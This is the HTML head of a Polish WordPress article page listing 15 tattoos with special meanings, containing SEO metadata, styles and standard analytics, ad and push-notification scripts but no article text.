

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/15-tatu%D0%B0z%D1%83-o-spe%D1%81jalnym-znaczeniu-za-ktor%D1%83ch-powstaniem-stoja-niezwykl%D0%B5-historie/
body_size: 42278
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-11-26 14:34:09"/>
<meta property="og:article:modified_time" content="2023-11-26 14:34:09"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c.jpg"/>
<meta name="twitter:image:alt" content="15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/15-tatuаzу-o-speсjalnym-znaczeniu-za-ktorуch-powstaniem-stoja-niezwyklе-historie/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2023-11-26T13:34:09+00:00" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/","url":"https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/","name":"15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/#primaryimage"},"image":{"@id":"https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c.jpg","datePublished":"2023-11-26T13:34:09+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2023/11/575284-6563495273e4c.jpg","width":780,"height":440,"caption":"15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/15-tatu%d0%b0z%d1%83-o-spe%d1%81jalnym-znaczeniu-za-ktor%d1%83ch-powstaniem-stoja-niezwykl%d0%b5-historie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"15 tatuаżу o speсjalnym znaczeniu, za którуch powstaniem stoją niezwykłе historie"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F15-tatu%25d0%25b0z%25d1%2583-o-spe%25d1%2581jalnym-znaczeniu-za-ktor%25d1%2583ch-powstaniem-stoja-niezwykl%25d0%25b5-historie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F15-tatu%25d0%25b0z%25d1%2583-o-spe%25d1%2581jalnym-znaczeniu-za-ktor%25d1%2583ch-powstaniem-stoja-niezwykl%25d0%25b5-historie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"f679410028"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/575284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=575284' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"3bead39747","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"3bead39747","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"3bead39747","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
